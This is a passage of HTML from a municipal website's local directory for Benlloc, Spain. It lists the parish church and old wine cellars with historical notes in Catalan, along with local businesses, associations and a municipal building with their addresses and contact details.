<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_788dc7dbb0a6024b34aa533d3a1b108e.jpg" rel="prettyPhoto[sabai-directory-directory_listing-183]" data-slb-active="1" data-slb-asset="6548265" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/788dc7dbb0a6024b34aa533d3a1b108e.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_788dc7dbb0a6024b34aa533d3a1b108e.jpg" alt="Façana principal de l&#039;Església parroquial (http://castellonenarchivos.blogspot.com.es/p/iglesias-de-castellon.html)" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" title="Església Parroquial de la Verge María" class=" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Església Parroquial de la Verge María</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de l&#039;Església, Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Entre 1614 i 1650/Medieval Cristià/edifici històric religiós</strong></p>
<p style="text-align: justify">Al segle XIV es té la primera referència a la primitiva església, i provablement hi haguera una ja des de temps de la repoblació. Després de succesives remodelacions, va ser en 1613 quan es va prendre la decisió de bastir un temple nou, a sobre el solar on hi era la primitiva església de Benlloc, però no es fins l&#8217;any següent quan es començaren les feines.</p>
<p style="text-align: justify">Està edificada en el cim de la colina sobre la es va assentar el poble de Benlloc. Es creu que una bona porció del seu espai va ser dedicat a menesters religiosos: Església, casa abadia i cementeri. En 1650 foren ampliats els murs del poble com a motiu de creixement de la població.</p>
<p style="text-align: justify">Es troba adossada a la muralla donant un aspecte de fortalesa que es complementa amb la torre campanar ubicada al sud-est de l&#8217;edifici, amb aspecte de torreó defensiu degut a que no esta cobert, possiblement per a poder vigilar o inclús defendre. Amb una altura de uns 20 metres conté a l&#8217;interior una escala de caragol amb més de 150 escalons, mitjançant la qual s&#8217;accedeix a la planta de les campanes on hi han cinc obertures amb vistes al municipi. Cal dir que una de les campanes del campanar està considerada de entre les més antigues de la Comunitat Valenciana.</p>
<p style="text-align: justify">L&#8217;església de tipus basilical, s&#8217;estructura a partir d&#8217;una nau amb capelles adossades als laterals entre les quals s&#8217;obri un estret passadís de transit dels fidels, formant així dos naus laterals de menor alçada a la central.</p>
<p style="text-align: justify">La part posterior de la nau central alberga un cor alt que es recolza en el mur de la construcció i es sosté mitjançant una volta de creueria i tancant per davant amb una balustrada de fusta.</p>
<p style="text-align: justify">La façana renaixentista esta adornada per dos columnes de estil tosc, les quals es sustenten sobre dos pedestals i unides en la part superior per una cornisa en la que es troba un capelleta en la que hi havia una imatge de Santa Bárbara.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-103" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_db2e26def4b73f115606de9f698580f9.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="524649107" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_db2e26def4b73f115606de9f698580f9.jpg" alt="Edimas Benlloch" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" title="Edimas Obras Generales S-L.N.E" class=" sabai-entity-permalink sabai-entity-id-103 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Edimas Obras Generales S-L.N.E</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 11, Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">647099415</span><span class="sabai-visible-xs-inline"><a href="tel:647099415">647099415</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium"><span style="font-size: medium">Construcció i reformes</span></span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-40" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-assalam-de-benlloch" title="Associació Assalam de Benlloc" class=" sabai-entity-permalink sabai-entity-id-40 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Assalam de Benlloc</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/Aigua, 28</span> <span class="sabai-directory-distance">0.16 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">632011625</span><span class="sabai-visible-xs-inline"><a href="tel:632011625">632011625</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;r&#97;&#64;ben&#108;lo&#99;&#46;e&#115;" target="_blank">s&#117;&#98;&#97;&#114;r&#97;&#64;ben&#108;lo&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-39" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-cultural-islamica-arrahma" title="Associació Cultural Islàmica Arrahma" class=" sabai-entity-permalink sabai-entity-id-39 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Islàmica Arrahma</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/San Ramón, 18</span> <span class="sabai-directory-distance">0.16 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657213003</span><span class="sabai-visible-xs-inline"><a href="tel:657213003">657213003</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;&#114;&#97;&#64;&#98;&#101;nll&#111;c&#46;&#101;s" target="_blank">s&#117;&#98;&#97;&#114;&#114;&#97;&#64;&#98;&#101;nll&#111;c&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-15" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_fe6bddbc6600c4dfdf9cb95cc885a37d.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1158820084" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_fe6bddbc6600c4dfdf9cb95cc885a37d.jpg" alt="200727_558773614132962_1436207584_n.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" title="Associació cultural Grup de Danses Rabalaire" class=" sabai-entity-permalink sabai-entity-id-15 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Grup de Danses Rabalaire</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sant Ignaci, 12</span> <span class="sabai-directory-distance">0.16 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653832440</span><span class="sabai-visible-xs-inline"><a href="tel:653832440">653832440</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;&#114;&#97;&#64;&#98;enllo&#99;&#46;e&#115;" target="_blank">&#115;&#117;&#98;a&#114;&#114;&#97;&#64;&#98;enllo&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://es-es.facebook.com/pages/GRUP-DE-DANSES-RABALAIRE-DE-BENLLOCH-CASTELLO/126242227386105"><i class="fa fa-facebook-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-51" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_0563b4d067e1e5ec5b5e0333701b6200.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="294994756" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_0563b4d067e1e5ec5b5e0333701b6200.jpg" alt="Moliner" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_0563b4d067e1e5ec5b5e0333701b6200.jpg" rel="prettyPhoto[sabai-directory-directory_listing-51]" data-slb-active="1" data-slb-asset="294994756" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0563b4d067e1e5ec5b5e0333701b6200.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_0563b4d067e1e5ec5b5e0333701b6200.jpg" alt="Moliner" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_7512e944ec84e2b64312373dfe228faa.jpg" rel="prettyPhoto[sabai-directory-directory_listing-51]" data-slb-active="1" data-slb-asset="715477153" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7512e944ec84e2b64312373dfe228faa.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_7512e944ec84e2b64312373dfe228faa.jpg" alt="Treballs en altura" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_18e82ac1e55364f845a68aa57a831b89.jpg" rel="prettyPhoto[sabai-directory-directory_listing-51]" data-slb-active="1" data-slb-asset="1199767880" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/18e82ac1e55364f845a68aa57a831b89.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_18e82ac1e55364f845a68aa57a831b89.jpg" alt="Alta tensió" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/electromoliner" title="Electromoliner" class=" sabai-entity-permalink sabai-entity-id-51 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electromoliner</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guirarrista Fortea 11. Benlloch</span> <span class="sabai-directory-distance">0.17 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653775693</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653775693</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:m&#111;&#108;&#105;&#110;er&#64;&#109;oli&#110;&#101;r.&#101;s" target="_blank">m&#111;&#108;&#105;&#110;er&#64;&#109;oli&#110;&#101;r.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://moliner.es/" target="_blank" rel="nofollow external">http://moliner.es/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium"><span style="font-size: medium">Instal·lacions elèctriques, reparació d&#8217;electrocomèstics, instal·lació d&#8217;aires condicionats, butlletins d&#8217;alta etc&#8230;</span></span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-187" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/bodegues" title="Bodegues" class=" sabai-entity-permalink sabai-entity-id-187 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodegues</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.17 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>S.XIX/Construccions tradicionals</strong></p>
<p style="text-align: justify">El vi ha segut un dels protagonistes de l&#8217;activitat econòmica de la població sent necessària tota una infraestructura per a la seua producció. <span style="font-weight: 400">Les bodegues i fàbriques d’alcohol van ser abundants al poble de Benlloc, algunes van ser privades i altres de caràcter comunal -com la de la cooperativa-, altres només per a l’autoconsum constituïdes essencialment per cubs. </span>Aquestes són edificacions generalment de dos altures amb murs grossos de pedra i revestiment continu. La coberta és de teula àrab de una i dos aigües, fet amb material de fusta originàriament. La majoria d&#8217;elles estaven situades als voltants del barranc de la Font. Moltes es troben ja en desús i altres enderrocades, però en algunes encara es conserva la maquinària i la infraestructura, un bon exemple és la de la cooperativa.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-30" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/farmacia-rosana-benito" title="Farmàcia Benlloc" class=" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Farmàcia Benlloc</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Mar 52, Benlloc</span> <span class="sabai-directory-distance">0.18 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339002</span><span class="sabai-visible-xs-inline"><a href="tel:964339002">964339002</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:fa&#114;&#109;ac&#105;a&#46;&#98;&#101;n&#108;&#108;&#111;c&#64;gmail&#46;&#99;o&#109;" target="_blank">fa&#114;&#109;ac&#105;a&#46;&#98;&#101;n&#108;&#108;&#111;c&#64;gmail&#46;&#99;o&#109;</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://www.facebook.com/FarmaciaBenlloch"><i class="fa fa-facebook-square"></i></a>
<a class="sabai-directory-social-googleplus" target="_blank" rel="nofollow external" href="https://www.instagram.com/farmaciabenlloc/"><i class="fa fa-google-plus-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank"></a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-110" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_a1cf9ed0ad16ff534241926d8077b691.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1242296382" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_a1cf9ed0ad16ff534241926d8077b691.jpg" alt="Cadema" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-110 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea 10, Benlloch</span> <span class="sabai-directory-distance">0.18 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629315290</span><span class="sabai-visible-xs-inline"><a href="tel:629315290">629315290</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;&#114;&#114;&#97;&#64;&#98;&#101;nl&#108;oc.e&#115;" target="_blank">&#115;&#117;&#98;&#97;&#114;&#114;&#97;&#64;&#98;&#101;nl&#108;oc.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-270" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_09aeebc9604cdcd1bcbd90d822e77376.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="79744006" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_09aeebc9604cdcd1bcbd90d822e77376.jpg" alt="El Dipòsit de la Participació en l&#039;actualitat" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_09aeebc9604cdcd1bcbd90d822e77376.jpg" rel="prettyPhoto[sabai-directory-directory_listing-270]" data-slb-active="1" data-slb-asset="79744006" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09aeebc9604cdcd1bcbd90d822e77376.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_09aeebc9604cdcd1bcbd90d822e77376.jpg" alt="El Dipòsit de la Participació en l&#039;actualitat" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_e035e77691706dbcbdd3cf481513334b.jpg" rel="prettyPhoto[sabai-directory-directory_listing-270]" data-slb-active="1" data-slb-asset="621473839" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/e035e77691706dbcbdd3cf481513334b.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_e035e77691706dbcbdd3cf481513334b.jpg" alt="Alçat dipòsit reformat" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_9ef0f8a14ed7cc66290e70bb0c0e5e80.jpg" rel="prettyPhoto[sabai-directory-directory_listing-270]" data-slb-active="1" data-slb-asset="1476563295" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9ef0f8a14ed7cc66290e70bb0c0e5e80.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_9ef0f8a14ed7cc66290e70bb0c0e5e80.jpg" alt="Imatge del Dipòsit prèvia a la intervenció" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" title="Dipòsit de la participació" class=" sabai-entity-permalink sabai-entity-id-270 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsit de la participació</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/instal%C2%B7lacions-municipals" class=" sabai-entity-permalink sabai-entity-id-13 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Instal·lacions municipals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Remur s/n, Benlloch</span> <span class="sabai-directory-distance">0.18 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339001</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964339001</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-twitter" target="_blank" rel="nofollow external" href="http://twitter.com/@ajuntabenlloch"><i class="fa fa-twitter-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-108" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
